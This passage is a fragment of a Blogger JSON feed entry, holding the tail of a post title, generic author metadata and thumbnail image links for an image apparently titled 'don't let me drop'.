Drop!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo\/s72-c\/don%2527t+let+me+drop.JPG","height":"72","width":"72"}}]}});